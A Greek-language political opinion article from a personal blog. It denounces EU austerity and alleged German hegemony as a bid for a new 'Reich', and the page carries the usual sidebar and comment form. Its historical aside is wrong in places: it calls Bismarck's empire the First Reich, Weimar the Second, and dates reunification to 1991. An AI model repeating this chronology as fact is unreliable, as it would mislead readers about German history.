<p>Α<strong>υτό, που κατακτήθηκε από τους πολιτικούς και κοινωνικούς αγώνες του Ευρωπαϊκού Λαϊκού Κινήματος μετά την φρίκη του Β’ Παγκοσμίου Πολέμου και αποτυπώθηκε ως Ευρωπαϊκό Κράτος Δικαίου και Πρόνοιας, μέσω της εφαρμοσμένης πολιτικής της Δυτικής Σοσιαλδημοκρατίας, σήμερα γκρεμίζεται και ξεθεμελιώνεται στο όνομα της «μυωπικής» και αδιέξοδης νεοφιλελεύθερης οικονομικής πολιτικής της δημοσιονομικής πειθαρχίας, που κυρίως επιβάλει η γερμανική καπιταλιστική «ελίτ».</strong></p>
<p>Αυτή η πολιτική της Ευρωπαϊκής καπιταλιστικής «ελίτ» συνιστά «αυτοκτονία», τόσο στην ήδη εύθραυστη ισορροπία των Ευρωπαϊκών Κοινωνιών, όσο και στην αμιγώς παραγωγική διαδικασία και οικονομική ανάπτυξη της Ευρώπης. <strong>Μεγάλο όμως θύμα αυτής της πορείας είναι η Δημοκρατία και το Ευρωπαϊκό Κράτος Δικαίου και Πρόνοιας</strong>, αφού ο αποκλεισμός μεγάλων κοινωνικών ομάδων από την παραγωγική διαδικασία και η περιθωριοποίηση αυτών <strong>οδηγεί μαθηματικά στον άκρατο εθνικισμό, την κοινωνική αναταραχή και την ξενοφοβία,</strong> όπως κατέδειξε με εναργή τρόπο η ιστορική εμπειρία στον Ευρωπαϊκό χώρο στο πρώτο ήμισυ του 20<sup>ου</sup> αιώνα, που έφερε τη φρίκη του Α΄ και Β΄ Παγκοσμίου Πολέμου.</p>
<p>Η λιτότητα δεν είναι καταστρεπτική μόνο για την περιφέρεια και τον Ευρωπαϊκό Νότο, ο οποίος «φλέγεται» στην κυριολεξία, αλλά και για τον μητροπολιτικό καπιταλισμό, και ειδικότερα την Γερμανία, που αποτελεί την «κινητήριο δύναμη» γι’ αυτή την δεσποτική επιβολή, αφού, <strong>μακροπρόθεσμα, θα απωλέσει τις αγορές του Ευρωπαϊκού Νότου.</strong></p>
<p>Είναι προφανές, ότι οι επιλογές αυτές του Ευρωπαϊκού «ιερατείου» και της Ευρωπαϊκής καπιταλιστικής «ελίτ» εκφράζουν τον σκληρό πυρήνα του χρηματοπιστωτικού τομέα, του σημερινού <strong>«καζινοκαπιταλισμού</strong>», ο οποίος, αξιοποιώντας το πλαίσιο της νεοφιλελεύθερης παγκοσμιοποίησης τις προηγούμενες δεκαετίες, ανέλαβε τα ηνία, στο προσκήνιο, πλέον, και της πολιτικής εξουσίας.</p>
<p>Στη σταθερή αντίθεση Βορρά-Νότου στον Ευρωπαϊκό χώρο  αντιστοιχεί, σε μεγάλο βαθμό, η αντίθεση μητροπολιτικού και περιφερειακού καπιταλισμού, η οποία λαμβάνει εκρηκτικό χαρακτήρα στην σημερινή εποχή της νεοφιλελεύθερης παγκοσμιοποίησης και της «μανιακής» επίθεσης των διεθνών κερδοσκόπων. Και μπορεί, στις προηγούμενες δεκαετίες, όπου υπήρχε μία ισχυρή οικονομική ανάπτυξη, η αντίθεση αυτή να είχε κάπως «ξεθωριάσει», λόγω και των προσπαθειών ενοποίησης της Ευρώπης.</p>
<p>Σήμερα, όμως, εν μέσω της ισχυρής κρίσης του παγκόσμιου καπιταλιστικού συστήματος, από την τεράστια διόγκωση των χρηματοπιστωτικών «φουσκών», σε σχέσει με την πραγματική παραγωγική οικονομία και βάση, η αντίθεση αυτή επανήλθε, με μεγάλη ένταση, με κύρια αφορμή τα<strong> εκρηκτικά δημοσιονομικά προβλήματα και τα τεράστια δημόσια χρέη και ελλείμματα.</strong> Χρέη και ελλείμματα, που αφορούν, κυρίως, τις χώρες του Νότου, με προεξάρχουσα, δυστυχώς, την Ελλάδα, πλην, όμως, αυτά, πέραν των ευθυνών των εθνικών κυβερνήσεων και των εθνικών κερδοσκόπων και «λαμογίων», έχουν, ως βασική αιτία, τις εσωτερικές οικονομικές και πολιτικές δομές της Ευρωπαϊκής Ένωσης, που οδηγούν στην «ασφυξία» τις αδύναμες Οικονομίες του Νότου, που αποτελούν και<strong> μία εκ των βασικών πηγών των πλεονασμάτων του Βορρά.</strong></p>
<p>Πίσω και πέρα από τις ρητορείες και τα φληναφήματα , που κρύβονται για την δικαιολόγηση αυτών των απαράδεκτων, αντιευρωπαϊκών πολιτικών μεταρρυθμίσεων, κρύβεται, αναμφισβήτητα, η προσπάθεια της Γερμανικής οικονομικής και πολιτικής ελίτ να επεκτείνει την οικονομική και, εν συνεχεία, την πολιτική της κυριαρχία, σε όλη την Ευρώπη, μετατρέποντας την Ευρωπαϊκή Ένωση, από χώρο λειτουργίας ισότιμων Κρατών, σε ιδιότυπα «προτεκτοράτα» του Γερμανικού οικονομικού εθνικισμού.</p>
<p>Πρόκειται για την υλοποίηση του σχεδίου της «Γερμανοποίησης» της Ευρωπαϊκής Ένωσης και της επιβολής του Γερμανικού «Ράϊχ» (Deutsches Reich), όρος που προέρχεται από την Αγία Ρωμαϊκή Αυτοκρατορία του Γερμανικού Έθνους και χρησιμοποιήθηκε ως ονομασία του ενιαίου Γερμανικού Κράτους, που σχηματίσθηκε το 1871, υπό τον Καγκελάριο της Πρωσίας, Μπίσμαρκ. Έτσι, μετά το Πρώτο Ράϊχ, την περίοδο του Μπίσμαρκ (1871 – 1918), το Δεύτερο Ράϊχ, η περίοδος της Δημοκρατίας της Βαϊμάρης (1918 – 1933) και το Τρίτο Ράϊχ, Ναζιστική περίοδο του Αδόλφου Χίτλερ (1933 – 1945), η Γερμανική επανένωση του 1991 δημιούργησε τις συνθήκες του νέου Γερμανικού Ράϊχ, το οποίο εκφράζεται σήμερα μέσω του επιθετικού ηγεμονισμού, που εμφανίζει το Βερολίνο.</p>
<p>Ο απώτερος και ανομολόγητος στόχος, η υλοποίηση της δημιουργίας της «Μεγάλης Γερμανίας του Ράϊχ», με βασικό «εργαλείο» το κοινό Ευρωπαϊκό νόμισμα, το οποίο, έως τώρα, αποτέλεσε μία εκ των αιτιών των μεγάλων δημοσίων χρεών και της απόκλισης της ανταγωνιστικότητας μεταξύ των Χωρών, ιδιαίτερα του Νότου και το οποίο, σήμερα, χρησιμοποιείται από την Γερμανία ως μέσο για την άσκηση του νέου οικονομικού, εθνικιστικού ηγεμονισμού της.</p>
<p>Ο κίνδυνος για το ευρωπαικό οικοδόμημα  είναι, πλέον, «ante portas». Απαιτείται άμεση δημιουργία ενός ισχυρού Λαϊκού Ευρωπαϊκού Κινήματος για την απόκρουση και ανατροπή αυτής της εξέλιξης, με βασικό σημείο αναφοράς την Ευρωπαϊκή δημοκρατική ολοκλήρωση και εμβάθυνση και την πρόταξη των αρχών της Ευρωπαϊκής αλληλεγγύης για την υπεράσπιση των Ευρωπαϊκών κεκτημένων της μεταπολεμικής Ευρώπης.</p>
<!-- Simple Share Buttons Adder (6.3.2) simplesharebuttons.com --><div class="ssba ssba-wrap"><div style="text-align:left">Κοινοποίηση Άρθρου σε <a data-site="" class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u=https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83/"  target="_blank" ><img src="https://www.gpapasimos.gr/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" title="Facebook" class="ssba ssba-img" alt="Share on Facebook" /></a><a data-site="" class="ssba_twitter_share" href="http://twitter.com/share?url=https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83/&amp;text=%CE%95%CE%A5%CE%A1%CE%A9%CE%A0%CE%91%CE%AA%CE%9A%CE%9F%CE%A3+%C2%AB%CE%91%CE%A5%CE%A4%CE%9F%CE%9A%CE%A4%CE%9F%CE%9D%CE%99%CE%9A%CE%9F%CE%A3+%CE%99%CE%94%CE%95%CE%91%CE%A3%CE%9C%CE%9F%CE%A3%C2%BB+"  target="_blank" ><img src="https://www.gpapasimos.gr/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" title="Twitter" class="ssba ssba-img" alt="Tweet about this on Twitter" /></a></div></div></div>
                        						
						
    				</div>
    				
    				
 					<!-- RATINGS -->
					    				
					<!-- TAGS -->
						

			   				
                    <!-- POST PAGINATION -->    
                                                       <div class="paging clearfix">

                                        
                                                  <div class="col-1-2 prev">
                                                       <div class="meta">Prev post</div>
                                                       <a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%bc%ce%b1%ce%ba%ce%b5%ce%b4%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%83-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%87%cf%81%ce%b7%cf%83%ce%b9%ce%bc%ce%bf%ce%b9-%ce%b7%ce%bb%ce%b9%ce%b8/"><h3>«ΜΑΚΕΔΟΝΙΣΜΟΣ» ΚΑΙ ΟΙ «ΧΡΗΣΙΜΟΙ ΗΛΙΘΙΟΙ» ΤΗΣ ΙΣΤΟΡΙΑΣ</h3></a>
                                                  </div>

     
                                             

                                        
                                                  <div class="col-1-2 next last">
                                                       <div class="meta">Next post</div>
                                                       <a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%cf%84%ce%b1-%ce%bb%ce%b1%cf%83%cf%80%ce%bf%ce%bd%ce%b5%cf%81%ce%b1-%cf%84%cf%89%ce%bd-%cf%80%cf%81%ce%b5%cf%83%cf%80%cf%89%ce%bd/"><h3>ΤΑ «ΛΑΣΠΟΝΕΡΑ» ΤΩΝ ΠΡΕΣΠΩΝ</h3></a>
                                                  </div>


                                             
                                   </div>
					<!-- ABOUT THE AUTHOR -->
					
                    <!-- RELATED POSTS -->
					    				
    				
					<!-- COMMENTS -->
                    <div class="comments-container"> 
                    	         	                       		


					<!-- ANCHOR TAG -->
					<a name="comments"></a>

						
					<!-- DISPLAY COMMENTS -->
					<h2>No Replies to "ΕΥΡΩΠΑΪΚΟΣ «ΑΥΤΟΚΤΟΝΙΚΟΣ ΙΔΕΑΣΜΟΣ»"</h2><ul class='comments'></ul><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B1%CF%81%CE%B8%CF%81%CE%B1/%CE%B5%CF%85%CF%81%CF%89%CF%80%CE%B1%CF%8A%CE%BA%CE%BF%CF%83-%CE%B1%CF%85%CF%84%CE%BF%CE%BA%CF%84%CE%BF%CE%BD%CE%B9%CE%BA%CE%BF%CF%83-%CE%B9%CE%B4%CE%B5%CE%B1%CF%83%CE%BC%CE%BF%CF%83/#respond" style="display:none;"><em class="fa fa-times"></em> Cancel reply</a></small></h3>			<form action="https://www.gpapasimos.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<textarea class="full" placeholder="Comment" id="comment" name="comment" cols="20" rows="5" aria-required="true"></textarea><em class="right hide-480">Your email address will not be published.</em><div class="clearfix"><div class="col-1-3"><input placeholder="Name" id="author" name="author" type="text" value=""  aria-required=&#039;true&#039;/></div>
<div class="col-1-3"><input placeholder="Email" id="email" name="email" type="text" value=""  aria-required=&#039;true&#039;/></div>
<div class="col-1-3 last"><input placeholder="Website" id="url" name="url" type="text" value=""/></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='2444' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fa344a8a21" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="49"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>			</form>
			</div><!-- #respond -->
						</div>
    				
    				
    			
    			<!-- End Main Column -->	
    			</div>
    			
    			
				<!-- SIDEBAR -->
				
					<!-- SIDEBAR -->
					<aside class="col-1-4 last">

						<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-1"><a href="https://www.gpapasimos.gr/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.gpapasimos.gr/category/videos/">VIDEOS</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1-%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΑΡΘΡΑ- ΔΕΛΤΙΑ ΤΥΠΟΥ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gpapasimos.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.gpapasimos.gr/category/%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%b5%cf%83-%ce%b1%ce%bd%cf%84%ce%b9%cf%80%ce%b1%cf%81%ce%b1%ce%b8%ce%b5%cf%83%ce%b5%ce%b9%cf%83/">ΕΚΛΟΓΙΚΕΣ ΑΝΤΙΠΑΡΑΘΕΣΕΙΣ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.gpapasimos.gr/category/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.gpapasimos.gr/category/%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b1/">ΚΟΜΜΑΤΑ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.gpapasimos.gr/category/%ce%bd%ce%bf%ce%bc%ce%bf%cf%83-%cf%84%cf%81%ce%b9%ce%ba%ce%b1%ce%bb%cf%89%ce%bd/">ΝΟΜΟΣ ΤΡΙΚΑΛΩΝ</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.gpapasimos.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7/">ΠΟΛΙΤΙΚΗ</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.gpapasimos.gr/category/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%b1/">ΣΧΟΛΙΑ</a>
</li>
		</ul>
			</div>
			<div id="scene_vc_posts_listed-3" class="widget scene_vc_posts_listed">
			<h3 class="widget-title">ΤΕΛΕΥΤΑΙΑ ΑΡΘΡΑ</h3>

				<!-- POSTS -->
				<ul class="thumb-list">

					

							<li class="post-2473 post type-post status-publish format-standard has-post-thumbnail hentry category-2">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/panam-papers-%cf%84%ce%bf-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%bd%ce%b4%cf%8e%cf%81%ce%b1%cf%82/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2016/08/democracy-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2021/10/20/">October 20, 2021</a></h6><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/panam-papers-%cf%84%ce%bf-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%bd%ce%b4%cf%8e%cf%81%ce%b1%cf%82/" class="title"><h3 class="title">Panam Papers: Το σκοτεινό «κουτί της Πανδώρας»</h3></a>
							</li>


							

							<li class="post-2464 post type-post status-publish format-standard has-post-thumbnail hentry category-2 tag-319">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b4%ce%b9%ce%b5%cf%81%ce%b5%cf%85%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b7-%cf%8e%cf%81%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%bb/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2018/03/tourkia-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2021/03/04/">March 4, 2021</a></h6><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b4%ce%b9%ce%b5%cf%81%ce%b5%cf%85%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b7-%cf%8e%cf%81%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%bb/" class="title"><h3 class="title">ΔΙΕΡΕΥΝΗΤΙΚΕΣ ΣΥΝΟΜΙΛΙΕΣ</h3></a>
							</li>


							

							<li class="post-2459 post type-post status-publish format-standard has-post-thumbnail hentry category-videos category-8">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/2459/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2018/07/anatreptiki-theasi-mias-xoras-gia-ola-ta-matia-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2019/03/03/">March 3, 2019</a></h6><a href="https://www.gpapasimos.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/2459/" class="title"><h3 class="title">ΜΙΑ ΑΝΑΤΡΕΠΤΙΚΗ ΜΑΤΙΑ ΣΤΗΝ ΕΠΙΚΑΙΡΟΤΗΤΑ</h3></a>
							</li>


							

							<li class="post-2457 post type-post status-publish format-standard hentry category-uncategorized">

								<h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2018/07/05/">July 5, 2018</a></h6><a href="https://www.gpapasimos.gr/uncategorized/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%bf%cf%87%ce%b1%cf%83%ce%bc%ce%bf%ce%b9-%ce%bf-%ce%b3%ce%b9%cf%89%cf%81%ce%b3%ce%bf%cf%83-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%b9%ce%bc%ce%bf%cf%83-%cf%83%cf%84%ce%b7/" class="title"><h3 class="title">ΑΝΑΣΤΟΧΑΣΜΟΙ- Ο ΓΙΩΡΓΟΣ ΠΑΠΑΣΙΜΟΣ ΣΤΗΝ OPEN ERT</h3></a>
							</li>


							
				</ul>

			</div>

			<div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.gpapasimos.gr/tag/eurogroup/" class="tag-cloud-link tag-link-257 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="eurogroup (3 items)">eurogroup</a>
<a href="https://www.gpapasimos.gr/tag/forbes/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 10.990291262136pt;" aria-label="Forbes (4 items)">Forbes</a>
<a href="https://www.gpapasimos.gr/tag/grexit/" class="tag-cloud-link tag-link-149 tag-link-position-3" style="font-size: 9.631067961165pt;" aria-label="Grexit (3 items)">Grexit</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac/" class="tag-cloud-link tag-link-159 tag-link-position-4" style="font-size: 17.106796116505pt;" aria-label="Αριστερά (13 items)">Αριστερά</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%bf%cf%85-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%85/" class="tag-cloud-link tag-link-145 tag-link-position-5" style="font-size: 10.990291262136pt;" aria-label="Γεωργίου Παπασίμου (4 items)">Γεωργίου Παπασίμου</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 20.912621359223pt;" aria-label="Γιώργος Παπασίμος (26 items)">Γιώργος Παπασίμος</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%85-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%85/" class="tag-cloud-link tag-link-285 tag-link-position-7" style="font-size: 8pt;" aria-label="Γιώργου Παπασίμου (2 items)">Γιώργου Παπασίμου</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 12.077669902913pt;" aria-label="Ελλάδα (5 items)">Ελλάδα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%cf%85%cf%81%cf%89%cf%8a%ce%b5%cf%81%ce%b1%cf%84%ce%b5%ce%af%ce%bf/" class="tag-cloud-link tag-link-237 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="Ευρωϊερατείο (3 items)">Ευρωϊερατείο</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b7%cf%80%ce%b1/" class="tag-cloud-link tag-link-315 tag-link-position-10" style="font-size: 10.990291262136pt;" aria-label="ΗΠΑ (4 items)">ΗΠΑ</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%b5%cf%81%ce%bd%ce%b7%cf%83%ce%b7/" class="tag-cloud-link tag-link-276 tag-link-position-11" style="font-size: 10.990291262136pt;" aria-label="ΚΥΒΕΡΝΗΣΗ (4 items)">ΚΥΒΕΡΝΗΣΗ</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1/" class="tag-cloud-link tag-link-256 tag-link-position-12" style="font-size: 8pt;" aria-label="Κυβέρνηση Κοινωνικής Σωτηρία (2 items)">Κυβέρνηση Κοινωνικής Σωτηρία</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bb%ce%ad%ce%bd%ce%b9%ce%bd/" class="tag-cloud-link tag-link-273 tag-link-position-13" style="font-size: 8pt;" aria-label="Λένιν (2 items)">Λένιν</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%ce%b1%cf%84%cf%84%cf%89/" class="tag-cloud-link tag-link-133 tag-link-position-14" style="font-size: 13.029126213592pt;" aria-label="ΠΡΑΤΤΩ (6 items)">ΠΡΑΤΤΩ</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%bf%cf%8d-%ce%bd%ce%bf/" class="tag-cloud-link tag-link-83 tag-link-position-15" style="font-size: 9.631067961165pt;" aria-label="Παιδιατρικής Κλινικής του Γενικού Νοσοκομείου Τρικάλων (3 items)">Παιδιατρικής Κλινικής του Γενικού Νοσοκομείου Τρικάλων</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82/" class="tag-cloud-link tag-link-50 tag-link-position-16" style="font-size: 17.514563106796pt;" aria-label="Παπασίμος (14 items)">Παπασίμος</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%86%ce%bf%cf%81%ce%ac-%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 8pt;" aria-label="Πρώτη φορά Αριστερά (2 items)">Πρώτη φορά Αριστερά</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/" class="tag-cloud-link tag-link-143 tag-link-position-18" style="font-size: 22pt;" aria-label="ΣΥΡΙΖΑ (31 items)">ΣΥΡΙΖΑ</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%8c%ce%b9%ce%bc%cf%80%ce%bb%ce%b5/" class="tag-cloud-link tag-link-241 tag-link-position-19" style="font-size: 10.990291262136pt;" aria-label="Σόιμπλε (4 items)">Σόιμπλε</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%ce%bf%cf%85%cf%81%ce%ba%ce%af%ce%b1/" class="tag-cloud-link tag-link-319 tag-link-position-20" style="font-size: 12.077669902913pt;" aria-label="Τουρκία (5 items)">Τουρκία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%cf%81%cf%8c%ce%b9%ce%ba%ce%b1/" class="tag-cloud-link tag-link-137 tag-link-position-21" style="font-size: 9.631067961165pt;" aria-label="Τρόικα (3 items)">Τρόικα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%cf%81%ce%af%cf%83%ce%b7/" class="tag-cloud-link tag-link-64 tag-link-position-22" style="font-size: 12.077669902913pt;" aria-label="ανθρωπιστική κρίση (5 items)">ανθρωπιστική κρίση</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%cf%80%ce%bf%ce%b9%ce%ba%ce%af%ce%b1-%cf%87%cf%81%ce%ad%ce%bf%cf%85%cf%82/" class="tag-cloud-link tag-link-100 tag-link-position-23" style="font-size: 13.029126213592pt;" aria-label="αποικία χρέους (6 items)">αποικία χρέους</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82/" class="tag-cloud-link tag-link-107 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="εκλογές (3 items)">εκλογές</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-425 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="ελληνισμός (3 items)">ελληνισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%be%ce%bf%cf%85%cf%83%ce%af%ce%b1/" class="tag-cloud-link tag-link-341 tag-link-position-26" style="font-size: 9.631067961165pt;" aria-label="εξουσία (3 items)">εξουσία</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%ce%b1%cf%80%ce%b9%cf%84%ce%b1%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 10.990291262136pt;" aria-label="καπιταλισμός (4 items)">καπιταλισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%bf%ce%ba%cf%81%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-63 tag-link-position-28" style="font-size: 10.990291262136pt;" aria-label="κλεπτοκρατισμός (4 items)">κλεπτοκρατισμός</a>
